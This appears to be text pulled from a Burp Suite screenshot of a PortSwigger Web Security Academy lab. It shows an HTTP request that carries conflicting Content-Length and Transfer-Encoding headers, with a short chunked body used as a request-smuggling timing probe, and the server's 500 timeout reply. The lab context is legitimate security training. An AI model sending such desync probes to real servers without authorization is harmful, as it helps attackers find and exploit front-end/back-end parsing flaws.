 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 0a92001a03033878c0fac9cf00d9007d.web-security-academy.net
3 Cookie: session=hIJOGDnMOOpxhPPCtrLDcplpJfwQgAAg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 1
23 A
24 X
Response
Pretty Raw Render Headers
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>